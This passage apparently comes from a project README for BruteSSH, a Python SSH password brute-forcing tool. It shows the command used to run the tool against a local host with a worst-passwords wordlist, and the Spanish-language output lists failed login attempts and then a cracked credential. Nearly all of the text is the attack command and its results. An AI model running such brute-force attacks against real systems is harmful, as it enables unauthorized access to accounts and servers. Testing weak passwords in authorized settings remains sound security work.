 ↪ python BruteSSH.py --host 127.0.0.1 --user vuser --port 1992 --file ../500-worst-passwords.txt
BRUTESSH
version: 1.0
Autor: Samir Sanchez Garnica
@sasaga92
[!] Inciando BruteSSH Thu May 24 19:16:40 2018
[-] Probando en target: 127.0.0.1 credenciales: vuser:123456 Contraseña incorrecta
[-] Probando en target: 127.0.0.1 credenciales: vuser:password Contraseña incorrecta
[-] Probando en target: 127.0.0.1 credenciales: vuser:12345678 Contraseña incorrecta
[-] Probando en target: 127.0.0.1 credenciales: vuser:1234 Contraseña incorrecta
[-] Probando en target: 127.0.0.1 credenciales: vuser:pussy Contraseña incorrecta
[+] Contraseña encontrada en target: 127.0.0.1 credenciales:[vuser:12345] Contraseña Correcta